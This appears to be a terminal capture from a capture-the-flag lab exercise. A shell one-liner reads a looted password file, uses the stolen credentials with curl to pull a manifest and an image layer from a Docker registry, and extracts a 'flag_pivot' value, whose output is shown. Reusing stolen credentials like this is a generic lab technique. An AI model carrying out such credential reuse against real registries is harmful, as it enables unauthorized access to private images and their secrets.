 File Edit View Search Terminal Help
ubuntu@client:~$ RP=$(cat ~/regpass_loot.txt); MAN=$(curl -s -u "deployer:$RP" -H "Accept: application/vnd.do
cker.distribution.manifest.v2+json" http://registry:5000/v2/acme/app/manifests/1.0); DIG=$(echo "$MAN" | grep
 -o "sha256:[0-9a-f]\{64\}" | tail -1); echo "layer digest: $DIG"; curl -s -u "deployer:$RP" "http://registry
:5000/v2/acme/app/blobs/$DIG" -o ~/layer.tar; cd ~ && (tar -xzf ~/layer.tar 2>/dev/null || tar -xf ~/layer.ta
r); V=$(grep -o "flag_pivot=.*" ~/flag_pivot.txt | head -1 | cut -d= -f2 | tr -d "\r\n "); printf "%s" "$V" >
 ~/flag_pivot.txt; echo "flag_pivot = $(cat ~/flag_pivot.txt)"
layer digest: sha256:710d2770226df54d34c2beb83c6332200bd74ec28856ff61b65c7363cb0a748a
flag_pivot = 7be3e0bf66efa249
ubuntu@client:~$